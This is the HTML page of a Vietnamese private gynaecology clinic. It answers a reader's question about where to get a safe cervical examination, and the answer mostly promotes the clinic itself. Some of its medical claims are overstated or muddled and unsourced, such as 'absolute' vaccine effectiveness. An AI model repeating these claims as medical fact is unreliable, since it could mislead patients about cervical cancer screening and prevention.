                                                                                <a href="http://phongkhamphukhoa.com.vn/thu-nho-am-dao.html" title="Thu nhỏ âm đạo">Thu nhỏ âm đạo</a>
                                                                            </li>
                                                                                                                                                </ul>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="http://phongkhamphukhoa.com.vn/benh-xa-hoi/" title="Bệnh xã hội">Bệnh xã hội</a>
                                                                    <ul class="sub-menu">
                                                                                                                                                    <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/sui-mao-ga.html" title="Sùi mào gà">Sùi mào gà</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/benh-lau.html" title="Bệnh lậu">Bệnh lậu</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/benh-giang-mai.html" title="Bệnh giang mai">Bệnh giang mai</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/mun-rop-sinh-duc.html" title="Mụn rộp sinh dục">Mụn rộp sinh dục</a>
                                                                            </li>
                                                                                                                                                </ul>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="http://phongkhamphukhoa.com.vn/pha-thai" title="Phá Thai">Phá Thai</a>
                                                                    <ul class="sub-menu">
                                                                                                                                                    <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/pha-thai-an-toan.html" title="Phá thai an toàn">Phá thai an toàn</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/pha-thai-bang-thuoc.html" title="Phá Thai Bằng Thuốc">Phá Thai Bằng Thuốc</a>
                                                                            </li>
                                                                                                                                                </ul>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="http://phongkhamphukhoa.com.vn/suc-khoe-gioi-tinh.html" title="Sức Khỏe Giới Tính">Sức Khỏe Giới Tính</a>
                                                                    <ul class="sub-menu">
                                                                                                                                                    <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/kien-thuc-thai-nghen.html" title="Kiến thức thai nghén">Kiến thức thai nghén</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/hoi-nach.html" title="Hôi nách">Hôi nách</a>
                                                                            </li>
                                                                                                                                                </ul>
                                                                </li>
                                                                
                                                    </ul>
                                                </li>
                                                                                                <li>
                                                    <a href="http://phongkhamphukhoa.com.vn/dich-vu-an-toan" rel="nofollow" title="Dịch vụ an toàn">Dịch vụ an toàn</a>
                                                    <ul class="sub-menu">
                                                                                                                
                                                    </ul>
                                                </li>
                                                                                                <li>
                                                    <a href="http://phongkhamphukhoa.com.vn/suc-khoe-gioi-tinh.html" rel="nofollow" title="Cẩm nang bệnh">Cẩm nang bệnh</a>
                                                    <ul class="sub-menu">
                                                                                                                
                                                    </ul>
                                                </li>
                                                                                                <li>
                                                    <a href="http://phongkhamphukhoa.com.vn/lien-he" rel="nofollow" title="Liên hệ">Liên hệ</a>
                                                    <ul class="sub-menu">
                                                                                                                
                                                    </ul>
                                                </li>
                                                                                    </ul>
                                </div>
                                <div id="search-wp" class="fl-right">
                                    <form method="GET" action="http://phongkhamphukhoa.com.vn/tim-kiem.html">
                                        <input type="text" name="s" value="" placeholder="Tìm kiếm bệnh..." id="s" required="required">
                                        <input type="submit" value="Submit">
                                    </form>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="main-content-wp" id="detail-page">
    <div id="breadcumds">
        <div class="inner-wp">
            <ul itemtype='http://data-vocabulary.org/Breadcrumb'><li itemscope itemtype='http://data-vocabulary.org/Breadcrumb'><a itemprop='url' href = 'http://phongkhamphukhoa.com.vn/'>Trang chủ</a> /</li><li itemscope itemtype='http://data-vocabulary.org/Breadcrumb'><a itemprop='url' href = 'http://phongkhamphukhoa.com.vn/phu-khoa'>Phụ khoa</a> /</li><li itemscope itemtype='http://data-vocabulary.org/Breadcrumb'><a itemprop='url' href = 'http://phongkhamphukhoa.com.vn/viem-co-tu-cung.html'>Viêm cổ tử cung</a> /</li><li itemscope itemtype='http://data-vocabulary.org/Breadcrumb'><span itemprop='title'>Khám cổ tử cung ở đâu an toàn?</span></li></ul>        </div>
    </div>
    <div class="wrap inner-wp clearfix">
            <div id="sidebar" class="fl-left">
        <div id="sidebar-title">Hạng mục điều trị</div>
        <div id="sidebar-detail">
            <ul id="sidebar-menu">
                <li class='active'><div class='item-menu'><a href='http://phongkhamphukhoa.com.vn/phu-khoa' title='Phụ khoa'>Phụ khoa</a></div><ul class='sub-menu'><li ><a href='http://phongkhamphukhoa.com.vn/viem-phu-khoa.html' title='Viêm phụ khoa'>Viêm phụ khoa</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-vung-chau.html' title='Viêm vùng chậu'>Viêm vùng chậu</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-am-dao.html' title='Viêm âm đạo'>Viêm âm đạo</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-ong-dan-trung.html' title='Viêm ống dẫn trứng'>Viêm ống dẫn trứng</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-loet-co-tu-cung.html' title='Viêm Loét Cổ Tử Cung'>Viêm Loét Cổ Tử Cung</a></li><li ><a href='http://phongkhamphukhoa.com.vn/u-xo-co-tu-cung.html' title='U xơ cổ tử cung'>U xơ cổ tử cung</a></li><li ><a href='http://phongkhamphukhoa.com.vn/kinh-nguyet-khong-deu.html' title='Kinh nguyệt không đều'>Kinh nguyệt không đều</a></li><li ><a href='http://phongkhamphukhoa.com.vn/khi-hu-bat-thuong.html' title='Khí hư bất thường'>Khí hư bất thường</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-buong-trung.html' title='Viêm buồng trứng'>Viêm buồng trứng</a></li><li class='active'><a href='http://phongkhamphukhoa.com.vn/viem-co-tu-cung.html' title='Viêm cổ tử cung'>Viêm cổ tử cung</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-phan-phu.html' title='Viêm Phần Phụ'>Viêm Phần Phụ</a></li><li ><a href='http://phongkhamphukhoa.com.vn/va-mang-trinh.html' title='Vá màng trinh'>Vá màng trinh</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-nieu-dao.html' title='Viêm niệu đạo'>Viêm niệu đạo</a></li><li ><a href='http://phongkhamphukhoa.com.vn/thu-nho-am-dao.html' title='Thu nhỏ âm đạo'>Thu nhỏ âm đạo</a></li></ul></li><li ><div class='item-menu'><a href='http://phongkhamphukhoa.com.vn/benh-xa-hoi/' title='Bệnh xã hội'>Bệnh xã hội</a></div><ul class='sub-menu'><li ><a href='http://phongkhamphukhoa.com.vn/sui-mao-ga.html' title='Sùi mào gà'>Sùi mào gà</a></li><li ><a href='http://phongkhamphukhoa.com.vn/benh-lau.html' title='Bệnh lậu'>Bệnh lậu</a></li><li ><a href='http://phongkhamphukhoa.com.vn/benh-giang-mai.html' title='Bệnh giang mai'>Bệnh giang mai</a></li><li ><a href='http://phongkhamphukhoa.com.vn/mun-rop-sinh-duc.html' title='Mụn rộp sinh dục'>Mụn rộp sinh dục</a></li></ul></li><li ><div class='item-menu'><a href='http://phongkhamphukhoa.com.vn/pha-thai' title='Phá Thai'>Phá Thai</a></div><ul class='sub-menu'><li ><a href='http://phongkhamphukhoa.com.vn/pha-thai-an-toan.html' title='Phá thai an toàn'>Phá thai an toàn</a></li><li ><a href='http://phongkhamphukhoa.com.vn/pha-thai-bang-thuoc.html' title='Phá Thai Bằng Thuốc'>Phá Thai Bằng Thuốc</a></li></ul></li><li ><div class='item-menu'><a href='http://phongkhamphukhoa.com.vn/suc-khoe-gioi-tinh.html' title='Sức Khỏe Giới Tính'>Sức Khỏe Giới Tính</a></div><ul class='sub-menu'><li ><a href='http://phongkhamphukhoa.com.vn/kien-thuc-thai-nghen.html' title='Kiến thức thai nghén'>Kiến thức thai nghén</a></li><li ><a href='http://phongkhamphukhoa.com.vn/hoi-nach.html' title='Hôi nách'>Hôi nách</a></li></ul></li>            </ul>
        </div>
    </div>
            <div id="content" class="fl-right">
            <div class="tieudebv">
                <h1 itemprop="headline">Khám cổ tử cung ở đâu an toàn?</h1>
            </div>
            <div id="content-detail">
                <div id="info-schema" class="clearfix">
                    <ul class="list-item fl-left">
                        <li>
                            <div>Cập nhật lần cuối:&nbsp;<meta itemprop="datePublished" content="1970-01-01T01:00:00+01:00"><span itemprop="dateModified" content="2017-09-26T08:22:24+01:00">26-09-2017 08:22:24</span></div>
                        </li>
                        <li>
                            <div itemscope itemtype="http://schema.org/Person">
                                <div class="author-name" itemprop="name">
                                    Tham vấn y khoa:&nbsp;<a href="http://phongkhamphukhoa.com.vn/author/bs-bac-si-le-thi-nhai/" title="BS. Lê Thị Nhài" itemprop="url">BS. Lê Thị Nhài</a>
                                    <meta itemprop="sameAs" content="http://phongkhamphukhoa.com.vn/author/bs-bac-si-le-thi-nhai/">
                                </div>
                            </div>
                        </li>
                    </ul>
                    <div class="view fl-right">
                        Lượt xem:&nbsp;<span>22711</span>
                    </div>
                </div>
                <div class="noidungbv">                
					<p>
	Thưa các bác sĩ phòng khám đa khoa Hưng Thịnh, tôi là Minh Hiền, 24 tuổi. Hiện nay có rất nhiều người mắc các chứng bệnh ở cổ tử cung như viêm lộ tuyến hay nguy hiểm hơn cả là ung thư cổ tử cung. Các trường hợp thường được phát hiện khi bệnh đã nặng và có biến chứng. Tôi rất lo lắng về sức khỏe sinh sản của mình nên tôi muốn đi <strong>khám cổ tử cung</strong> xem thế nào. Xin hỏi bác sĩ <strong>khám tử cung</strong> ở đâu an toàn? (Minh Hiền, 24 tuổi, Nam Định).</p>
<p>
	<img alt="Khám cổ tử cung ở đâu an toàn?" height="421" data-src="images/benh-co-tu-cung/viem-co-tu-cung/kham-co-tu-cung-o-dau-an-toan.jpg" style="display: block; margin-left: auto; margin-right: auto;" title="Khám cổ tử cung ở đâu an toàn?" width="450"   class="lazyload"></p>
<p>
	<strong>Thân chào bạn Minh Hiền!</strong></p>
<p>
	Cảm ơn bạn đã tín nhiệm gửi câu hỏi đến các bác sĩ phòng khám đa khoa Hưng Thịnh, sau đây các bác sĩ sẽ giải đáp những câu hỏi của bạn.</p>
<p>
	Vấn đề bạn đang lo lắng là hoàn toàn đúng và cần thiết, như bạn nói đấy, hiện nay các chị em phụ nữ phát hiện và đi điều trị khi bệnh đã quá nặng rồi. Thường thì bệnh viêm lộ tuyến cổ tử cung hay ung thư cổ tử cung luôn có những dấu hiệu để nhận biết ra bệnh nhưng phần lớn do thiếu những kiến thức về bệnh và không được cảnh báo trước nên chị em không thể biết là mình đang mang bệnh. Cũng phần nhiều là khi có các bất thường ở vùng kín nhưng lại chủ quan, không đến bác sĩ, để bệnh lâu ngày nên càng thêm nặng nề.</p>
<p>
	Độ tuổi thường gặp khi chị em mắc các bệnh về cổ tử cung nói riêng và những <strong><a href="Benh-phu-khoa" title="bệnh phụ khoa">bệnh phụ khoa</a></strong>&nbsp;nói chung là trong độ tuổi sinh sản từ 16-35, nhất là ở những chị em đã lập gia đình. Sở dĩ kết luận như thế bởi phần đông các bệnh phụ khoa là từ nhiễm khuẩn bên ngoài, qua sinh hoạt tình dục là chủ yếu. Một số bệnh xã hội nguy hiểm ảnh hưởng đến sức khỏe sinh sản, làm tổn thương những bộ phận sinh dục, gây viêm nhiễm như bệnh lậu với song cầu khuẩn lậu Neisseria gonorrhoeae, bệnh giang mai với xoắn khuẩn Treponema pallidum, bệnh sùi mào gà với virus Human papilloma (HPV), mụn rộp sinh dục với virus HSV-1 và HSV – 2. Trong đó riêng virus gây bệnh sùi mào gà HPV được cho là loại virus gây ung thư cổ tử cung phổ biến nhất.</p>
<h3>
	Các bệnh ở cổ tử cung gây nguy hiểm rất lớn</h3>
<p>
	Bệnh ung thư cổ tử cung nguy hiểm đến tính mạng phụ nữ và nguy cơ tử vong là rất lớn. Ung thư cổ tử cung là bệnh phụ khoa có tỷ lệ tử vong lớn nhất.</p>
<p>
	Viêm lộ tuyến cổ tử cung có biến chứng là hình thành polyp cổ tử cung, viêm loét, nứt nội mạc tử cung và gây ra viêm nhiễm vùng chậu. Các biến chứng này làm ảnh hưởng đến sinh hoạt vợ chồng, khả năng thụ thai, phụ nữ không điều trị dễ gặp <strong><a href="Suc-Khoe-Gioi-Tinh/tim-hieu-ve-benh-vo-sinh-va-cach-dieu-tri.html" title="vô sinh">vô sinh</a></strong>, hiếm muộn. Theo nguyên cứu thì những bệnh nhân bị viêm cổ tử cung bị ung thư cao hơn 7 lần so với bình thường.</p>
<h2>
	Khám cổ tử cung ở đâu?</h2>
<p>
	Có thể tiêm vắc – xin để ngừa ung thư cổ tử cung, vắc – xin có hiệu quả tuyệt đối trên những chị em chưa từng quan hệ tình dục trong tuổi từ 9-26 tuổi.</p>
<p>
	Ở Việt Nam đã có vắc xin ngừa ung thư những tuýp HPV, nhưng có đến 30% trường hợp ung thư không thể tầm soát với vắc xin. Bởi vậy, để ngăn ngừa ung thư cổ tử cung cũng như các bệnh lý về cổ tử cung bạn nên đi khám phụ khoa ở các cở sở y tế chuyên khoa tin cậy để được khám lâm sàng và làm những xét nghiệm quan trọng nhằm phát hiện chính xác bệnh.</p>
<p>
	Xét nghiệm PAP smear là xét nghiệm rất cần thiết để tấm soát những <strong><a href="Viem-Co-Tu-Cung/" title="bệnh ở cổ tử cung">bệnh ở cổ tử cung</a></strong>, nên làm xét nghiệm này 1 năm/ lần.</p>
<p>
	Các bạn nếu như thấy các bất thường ở vùng kín, bạn có thể đến <strong><a href="/" title="phòng khám đa khoa Hưng Thịnh">phòng khám đa khoa Hưng Thịnh</a></strong>, Phòng khám đã có nhiều năm uy tín trong khám, chữa các bệnh phụ khoa. Tất cả những chị em đã đến khám và điều trị tại phòng khám đều đánh giá cao về chất lượng dịch vụ và chuyên môn bác sĩ.</p>
<p>
	Trang thiết bị y tế được đầu tư hiện đại, hoàn toàn là những thiết bị đạt tiêu chuẩn của Bộ Y tế, đội ngũ bác sĩ chất lượng cao, giàu kinh nghiệm, ân cần, chu đáo.</p>
<p>
	Lựa chọn Phòng khám đa khoa Hưng Thịnh là lựa chọn sáng suốt của bạn, mọi chi phí <strong><a href="http://phongkhamphukhoa.com.vn/" title="khám phụ khoa">khám phụ khoa</a></strong> đều được niêm yết công khai và minh bạch. Chúng tôi cam kết không thu thêm những khoản nào khác, bạn có thể đến khám vào những ngày nghỉ, ngoài giờ hành chính nếu bạn bận rộn trong công việc.</p>
<p>
	Phòng khám đa khoa Hưng Thịnh rất vinh hạnh được khám chữa và chăm sóc sức khỏe cho bạn! Nếu vẫn còn những thắc mắc về Khám cổ tử cung ở đâu an toàn? Bạn hãy gọi điện đến đường dây nóng:  để nhận được tư vấn trực tiếp. Ngoài ra, đăng ký qua mạng có thể được miễn phí đăng ký và được ưu tiên sắp xếp bác sĩ khám bệnh.</p>
	
                </div>
                <div class="custombv clearfix">
                    <div class="blog-cate-vote fl-left">
                        <div class="ratingblock">
    <div id="unit_long644" class="unit_long_ct">
        <span>Đánh giá:</span>&nbsp;
        <ul id="unit_ul644" class="unit-rating" style="width: 200px;" >
            <li class="current-rating" style="width: 164.6px;">Currently 8.23/10</li>
            <li><a href="http://phongkhamphukhoa.com.vn/danh-gia-644?j=1&amp;q=644&amp;t=3.17.181.4&amp;c=10&amp;r=1" title="1 out of 10" class="r1-unit rater" rel="nofollow">1</a></li><li><a href="http://phongkhamphukhoa.com.vn/danh-gia-644?j=2&amp;q=644&amp;t=3.17.181.4&amp;c=10&amp;r=1" title="2 out of 10" class="r2-unit rater" rel="nofollow">2</a></li><li><a href="http://phongkhamphukhoa.com.vn/danh-gia-644?j=3&amp;q=644&amp;t=3.17.181.4&amp;c=10&amp;r=1" title="3 out of 10" class="r3-unit rater" rel="nofollow">3</a></li><li><a href="http://phongkhamphukhoa.com.vn/danh-gia-644?j=4&amp;q=644&amp;t=3.17.181.4&amp;c=10&amp;r=1" title="4 out of 10" class="r4-unit rater" rel="nofollow">4</a></li><li><a href="http://phongkhamphukhoa.com.vn/danh-gia-644?j=5&amp;q=644&amp;t=3.17.181.4&amp;c=10&amp;r=1" title="5 out of 10" class="r5-unit rater" rel="nofollow">5</a></li><li><a href="http://phongkhamphukhoa.com.vn/danh-gia-644?j=6&amp;q=644&amp;t=3.17.181.4&amp;c=10&amp;r=1" title="6 out of 10" class="r6-unit rater" rel="nofollow">6</a></li><li><a href="http://phongkhamphukhoa.com.vn/danh-gia-644?j=7&amp;q=644&amp;t=3.17.181.4&amp;c=10&amp;r=1" title="7 out of 10" class="r7-unit rater" rel="nofollow">7</a></li><li><a href="http://phongkhamphukhoa.com.vn/danh-gia-644?j=8&amp;q=644&amp;t=3.17.181.4&amp;c=10&amp;r=1" title="8 out of 10" class="r8-unit rater" rel="nofollow">8</a></li><li><a href="http://phongkhamphukhoa.com.vn/danh-gia-644?j=9&amp;q=644&amp;t=3.17.181.4&amp;c=10&amp;r=1" title="9 out of 10" class="r9-unit rater" rel="nofollow">9</a></li><li><a href="http://phongkhamphukhoa.com.vn/danh-gia-644?j=10&amp;q=644&amp;t=3.17.181.4&amp;c=10&amp;r=1" title="10 out of 10" class="r10-unit rater" rel="nofollow">10</a></li>        </ul>
        <div class="article_vote" itemscope itemtype="http://schema.org/Article">
            <div class="title-vote" itemprop="name">Khám cổ tử cung ở đâu an toàn?</div>
            <div class="point-vote" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                Điểm trung bình:&nbsp; 
                <span itemprop="ratingValue" style="font-family: 'Tahoma Bold';">8.2</span>&nbsp;/&nbsp;
                <span itemprop="bestRating">10</span>&nbsp;(&nbsp;
                <span itemprop="ratingCount">209</span>&nbsp;lượt đánh giá )            </div>
        </div>
    </div>
</div>
                    </div>
                    <div class="socials fl-right">
                        <span>Chia sẻ:</span>&nbsp;
                        <div id="shareIcons"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="section section-general">
        <div class="inner-wp">
            <div class="section-head">
                <h2 class="section-title"><span>Kiến thức y khoa</span>&nbsp;nên tìm hiểu?</h2>
            </div>
        </div>
        <div class="section-detail">
            <div class="inner-wp">
                <ul class="list-item clearfix">
                                                <li>
                                <a href="http://phongkhamphukhoa.com.vn/ung-thu-co-tu-cung-co-chua-duoc-khong-12WEFC7D.html" title="Ung thư cổ tử cung có chữa được không?" class="thumb">
                                    <img data-src="http://phongkhamphukhoa.com.vn/media/images/ung-thu-co-tu-cung-co-chua-duoc-khong.jpg" alt="Ung thư cổ tử cung có chữa được không?" class="lazyload">
                                </a>
                                <a href="http://phongkhamphukhoa.com.vn/ung-thu-co-tu-cung-co-chua-duoc-khong-12WEFC7D.html" title="Ung thư cổ tử cung có chữa được không?" class="title">Ung thư cổ tử cung có chữa được không?</a>
                                <div class="desc">
	Ung thư cổ tử cung có chữa được không? Tỷ lệ sống sót khi điều trị ung thư cổ tử cung cho từng giai đoạn sẽ như thế nào? Tất cả những thông tin liên quan đến căn bệnh phụ khoa nguy hiểm...</div>
                                <a href="http://phongkhamphukhoa.com.vn/ung-thu-co-tu-cung-co-chua-duoc-khong-12WEFC7D.html" title="Xem chi tiết" class="view-more">Xem chi tiết</a>
                            </li>
                                                        <li>
                                <a href="http://phongkhamphukhoa.com.vn/benh-lac-noi-mac-tu-cung-la-gi-co-nguy-hiem-khong-12WEFBFB.html" title="Bệnh lạc nội mạc tử cung là gì? Có nguy hiểm không?" class="thumb">
                                    <img data-src="http://phongkhamphukhoa.com.vn/images/benh-co-tu-cung/viem-co-tu-cung/lac-noi-mac-tu-cung-la-gi.jpg" alt="Bệnh lạc nội mạc tử cung là gì? Có nguy hiểm không?" class="lazyload">
                                </a>
                                <a href="http://phongkhamphukhoa.com.vn/benh-lac-noi-mac-tu-cung-la-gi-co-nguy-hiem-khong-12WEFBFB.html" title="Bệnh lạc nội mạc tử cung là gì? Có nguy hiểm không?" class="title">Bệnh lạc nội mạc tử cung là gì? Có nguy hiểm không?</a>
                                <div class="desc">
	Lạc nội mạc tử cung là gì? Bệnh&nbsp; lạc nội mạc tử cung là bệnh phụ khoa ở phụ nữ, khá nhiều chị em phụ nữ bị mắc lạc nội mạc tử cung. Bệnh lạc nội mạc tử cung thường là nguyên...</div>
                                <a href="http://phongkhamphukhoa.com.vn/benh-lac-noi-mac-tu-cung-la-gi-co-nguy-hiem-khong-12WEFBFB.html" title="Xem chi tiết" class="view-more">Xem chi tiết</a>
                            </li>
                                                        <li>
                                <a href="http://phongkhamphukhoa.com.vn/mot-so-cach-chua-benh-viem-co-tu-cung-hien-dai-12WEFBBF.html" title="Một số cách chữa bệnh viêm cổ tử cung hiện đại" class="thumb">
                                    <img data-src="http://phongkhamphukhoa.com.vn/images/benh-co-tu-cung/viem-co-tu-cung/cach-chua-viem-co-tu-cung.jpg" alt="Một số cách chữa bệnh viêm cổ tử cung hiện đại" class="lazyload">
                                </a>
                                <a href="http://phongkhamphukhoa.com.vn/mot-so-cach-chua-benh-viem-co-tu-cung-hien-dai-12WEFBBF.html" title="Một số cách chữa bệnh viêm cổ tử cung hiện đại" class="title">Một số cách chữa bệnh viêm cổ tử cung hiện đại</a>
                                <div class="desc">Chữa viêm cổ tử cung rất quan trọng, nếu viêm cổ tử cung không được chữa trị kịp thời có thể dẫn tới vô sinh, thậm chí tử vong do biến chứng của bệnh.



Viêm cổ tử cung là tình trạng v...</div>
                                <a href="http://phongkhamphukhoa.com.vn/mot-so-cach-chua-benh-viem-co-tu-cung-hien-dai-12WEFBBF.html" title="Xem chi tiết" class="view-more">Xem chi tiết</a>
                            </li>
                                                        <li>
                                <a href="http://phongkhamphukhoa.com.vn/viem-co-tu-cung-khi-mang-thai-12WEFB96.html" title="Viêm cổ tử cung khi mang thai" class="thumb">
                                    <img data-src="http://phongkhamphukhoa.com.vn/images/benh-co-tu-cung/viem-co-tu-cung/viem-co-tu-cung-khi-mang-thai.jpg" alt="Viêm cổ tử cung khi mang thai" class="lazyload">
                                </a>
                                <a href="http://phongkhamphukhoa.com.vn/viem-co-tu-cung-khi-mang-thai-12WEFB96.html" title="Viêm cổ tử cung khi mang thai" class="title">Viêm cổ tử cung khi mang thai</a>
                                <div class="desc">
	Viêm cổ tử cung khi mang thai: Vùng kín của phụ nữ rất nhạy cảm nên thường dễ gặp tình trạng viêm nhiễm, trong đó viêm cổ tử cung là một trong những vấn đề khá rắc rối, gây ảnh hưởng...</div>
                                <a href="http://phongkhamphukhoa.com.vn/viem-co-tu-cung-khi-mang-thai-12WEFB96.html" title="Xem chi tiết" class="view-more">Xem chi tiết</a>
                            </li>
                                                        <li>
                                <a href="http://phongkhamphukhoa.com.vn/bi-viem-co-tu-cung-co-mang-thai-duoc-khong-12WEFB9U.html" title="Bị viêm cổ tử cung có mang thai được không?" class="thumb">
                                    <img data-src="http://phongkhamphukhoa.com.vn/images/benh-co-tu-cung/viem-co-tu-cung/bi-viem-co-tu-cung-co-mang-thai-duoc-khong.jpg" alt="Bị viêm cổ tử cung có mang thai được không?" class="lazyload">
                                </a>
                                <a href="http://phongkhamphukhoa.com.vn/bi-viem-co-tu-cung-co-mang-thai-duoc-khong-12WEFB9U.html" title="Bị viêm cổ tử cung có mang thai được không?" class="title">Bị viêm cổ tử cung có mang thai được không?</a>
                                <div class="desc">
	Chị Thu Phương 27 tuổi, ở Bắc Ninh có gửi câu hỏi tới các bác sĩ phòng khám phụ khoa Hưng Thịnh câu hỏi như sau: "Tháng trước tôi có đi khám phụ khoa thì được các bác sĩ chẩn đoán bị viêm...</div>
                                <a href="http://phongkhamphukhoa.com.vn/bi-viem-co-tu-cung-co-mang-thai-duoc-khong-12WEFB9U.html" title="Xem chi tiết" class="view-more">Xem chi tiết</a>
                            </li>
                                                        <li>
                                <a href="http://phongkhamphukhoa.com.vn/benh-viem-co-tu-cung-la-gi-12WEFB9O.html" title="Bệnh viêm cổ tử cung là gì?" class="thumb">
                                    <img data-src="http://phongkhamphukhoa.com.vn/images/benh-co-tu-cung/viem-co-tu-cung/benh-viem-co-tu-cung-la-gi.jpg" alt="Bệnh viêm cổ tử cung là gì?" class="lazyload">
                                </a>
                                <a href="http://phongkhamphukhoa.com.vn/benh-viem-co-tu-cung-la-gi-12WEFB9O.html" title="Bệnh viêm cổ tử cung là gì?" class="title">Bệnh viêm cổ tử cung là gì?</a>
                                <div class="desc">
	Bệnh viêm cổ tử cung là gì? Trong bài viết này, phòng khám phụ khoa Hưng Thịnh sẽ cung cấp cho các bạn những thông tin cơ bản nhất về bệnh viêm cổ tử cung. Cổ tử cung là đoạn ống thông âm...</div>
                                <a href="http://phongkhamphukhoa.com.vn/benh-viem-co-tu-cung-la-gi-12WEFB9O.html" title="Xem chi tiết" class="view-more">Xem chi tiết</a>
                            </li>
                                            </ul>
            </div>
        </div>
    </div>
</div>
<div id="footer-wp">
    <div id="foot-center">
        <div class="inner-wp">
            <div class="wrap">
                <div class="advisory">
                    <h2 class="title">Bạn cần được tư vấn?</h2>
                    <div class="form-wp">
                        <form method="POST" action="http://phongkhamphukhoa.com.vn/templates/includes/send_mail_phone" data-url="http://phongkhamphukhoa.com.vn/templates/includes/send_mail_phone" data-current-url="http://phongkhamphukhoa.com.vn/kham-co-tu-cung-o-dau-an-toan-12WEFBAW.html" id="btn-send-mail">
                            <input type="tel" name="tel" id="tel-text" placeholder="Nhập số điện thoại của bạn">
                            <input type="submit" value="submit">
                        </form>
                    </div>
                    <div class="desc">Bác sĩ chúng tôi sẽ gọi điện cho bạn trong ít phút</div>
                    <div class="ajax-loader-wrap">
                        <span class="ajax-loader fa fa-spinner fa-spin fa-fw"></span>
                    </div>
                    <span class="mess-noti"></span>
                </div>
            </div>
        </div>
    </div>
    <div id="foot-bottom">
        <div class="inner-wp clearfix">
            <div class="contact-wp fl-left">
                <div class="info">
                    <img data-src="http://phongkhamphukhoa.com.vn/assets/images/footer_addres.png" alt="" class="lazyload">
                </div>
            </div>
            <div class="map-wp fl-right">
                <a href="#" title="Click để xem chi tiết bản đồ" target="_blank">
                    <img data-src="http://phongkhamphukhoa.com.vn/assets/images/bando.png" alt="Bản đồ" class="lazyload">
                </a>
            </div>
        </div>
    </div>
    <div id="foot-copyright">
        <div class="inner-wp">
            <div class="detail"><div class="dmca"><a target="_blank" href="http://www.dmca.com/Protection/Status.aspx?id=c081fdd7-7ab3-4d35-ab79-7015653d1612" title="DMCA.com Protection Status" class="dmca-badge" rel="nofollow"><img alt="DMCA.com Protection Status" data-src="/assets/images/footer_DMCA.png" class="lazyload"></a></div>Bản quyền thuộc về phòng khám phụ khoa Hưng Thịnh 2026<p>Thông báo ngày 08/10/2025: Trang web https://trungtamytecamle.com không thuộc quyền sở hữu của Phòng khám Đa khoa Hưng Thịnh. Quý khách hàng vui lòng chú ý , tránh bị lừa đảo.</p></div>
        </div>
    </div>
</div>
</div>
        <div id="banner-left-wrap">
            <a href="http://phongkhamphukhoa.com.vn/uu-dai/" title="Chào năm mới" rel="nofollow">
                <img src="http://phongkhamphukhoa.com.vn/admin/media/banner_left/onlineimgsrc_en213.gif" alt="Chào năm mới">
            </a>
        </div>
        </div>
</div>
	 		<style type="text/css">
	@font-face {font-family: newFont;src: url('/assets/fonts/UTM HelvetIns_0.ttf');}
	.hoidap{width:100%; background: #f5f5e9;font-style: italic;padding: 15px;border-left: 3px solid #168fca;float: left;margin-bottom:10px}.hoidap p{margin-bottom:5px!important}.xh321>p{background: url(/menumobi/content_bullet1.png) left top 2px no-repeat;text-indent: 20px;}.xh456>p{text-indent: 30px; background: url('/menumobi/content_bullet2.png') left top 2px no-repeat;}.bstuvannu{text-align: center; margin: 20px 0px;}.noidungbv img{margin: 0 auto!important;}.xh321{float:left;}.list-ct {width: 95%;padding-left: 10px;padding-right: 5px;text-align: initial;border: 1px solid #0c814c;background: #eefff7; margin: 10px;padding-bottom: 5px;padding-top: 5px;}.list-ct li {border-bottom: 1px dashed #c2d1ca;padding: 5px 0;}.ah-menu{text-align: center; padding-bottom: 5px;}.list-ct div div{border-top:3px solid #ad7e10;background;margin-top: 5px;}.xh123{background:#fffbf3 url(/assets/public/imghome/baiviet/bvlq.png) no-repeat scroll 16px 12px;border:1px dashed #ffa800;border-radius:10px;padding:50px 25px 16px;width:100%;float:left;margin-bottom:5px}.xh123 p>a{color:#096!important}.xh123 p>a:hover{color:#eb6145;font-weight:700}.xh123 p{background:url(/assets/public/imghome/baiviet/box1_icon_normal.png)no-repeat scroll 4px 4px;color:#096!important;font-weight:300;line-height:20px;padding-left:20px;text-decoration:none;border-bottom:1px dashed #dbdbdb}.xh123 p:hover{background:url(/assets/public/imghome/baiviet/box1_icon_hover.png)no-repeat scroll 4px 4px;color:#eb6145;font-weight:700;padding-left:25px}.bvlqz{color: #2691b0;font-size: 21px;font-weight: 600;text-transform: uppercase;}
    #detail-page #content{width:735px;padding-left:20px}#detail-page #info-schema{font-size:13px;padding-bottom:20px}#detail-page #info-schema .list-item li{float:left;padding-right:10px;margin-right:10px;border-right:1px solid #888;color:#888}#detail-page #info-schema .list-item li:last-child{padding-right:0;margin-right:0;border-right:none}#detail-page #info-schema .view{position:relative;color:#888;padding-left:25px}#detail-page #info-schema .view:before{position:absolute;content:'';top:50%;left:0;background:url(assets/images/icon_view.png) center center no-repeat;width:17px;height:12px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}#detail-page #info-schema .list-item li a{display:inline-block;color:#006665}#detail-page #info-schema .list-item li a:hover{text-decoration:underline!important}#detail-page .custombv{padding:10px;border:1px dashed #b9b9b9}#detail-page .custombv .blog-cate-vote{width:81%}#detail-page .custombv .blog-cate-vote .unit_long_ct 